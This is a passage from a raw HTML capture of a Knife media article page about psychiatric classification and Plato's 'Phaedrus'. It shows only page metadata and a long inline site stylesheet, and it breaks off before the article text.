

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/phaedrus-mental/
body_size: 24534
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/phaedrus-mental/">
	<title>Что общего у&nbsp;классификации психических расстройств с&nbsp;диалогом Платона &laquo;Федр&raquo; &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 